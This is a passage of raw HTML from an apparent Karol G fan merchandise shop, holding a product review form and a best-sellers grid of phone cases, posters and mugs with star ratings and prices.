  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://karolgstore.com/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="6" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="509">
    <a href="https://karolgstore.com/product/manana-sera-bonito-karol-g-iphone-tough-case-rb2306" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/karolgstore.com/media/1136/conversions/icriphone_14_toughbackax600-pad600x600f8f8f8.u1-small.jpg?w=250&amp;h=250"
                alt="Mañana será bonito karol g  iPhone Tough Case RB2306"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://karolgstore.com/product/manana-sera-bonito-karol-g-iphone-tough-case-rb2306" class="capitalize hover:underline leading-3">Mañana será bonito karol g  iPhone Tough Case RB2306</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="473">
    <a href="https://karolgstore.com/product/karol-g-with-blue-hair-illustration-poster-rb2306" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/karolgstore.com/media/1062/conversions/poster504x498f8f8f8-pad600x600f8f8f8.u1-3-small.jpg?w=250&amp;h=250"
                alt="Karol G with Blue Hair Illustration Poster RB2306"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://karolgstore.com/product/karol-g-with-blue-hair-illustration-poster-rb2306" class="capitalize hover:underline leading-3">Karol G with Blue Hair Illustration Poster RB2306</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.9 of 5 stars'"
     aria-label="4.9 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 98%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$19.80 - $45.90</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="453">
    <a href="https://karolgstore.com/product/karol-g-vintage-poster-rb2306" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/karolgstore.com/media/1022/conversions/poster504x498f8f8f8-pad600x600f8f8f8-19-small.jpg?w=250&amp;h=250"
                alt="Karol G Vintage Poster RB2306"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://karolgstore.com/product/karol-g-vintage-poster-rb2306" class="capitalize hover:underline leading-3">Karol G Vintage Poster RB2306</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.3 of 5 stars'"
     aria-label="4.3 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 86%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$19.80 - $45.90</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="250">
    <a href="https://karolgstore.com/product/karol-g-red-classic-mug-rb2306" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/karolgstore.com/media/616/conversions/mugstandardx334right-pad600x600f8f8f8-22-small.jpg?w=250&amp;h=250"
                alt="Karol G Red Classic Mug RB2306"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
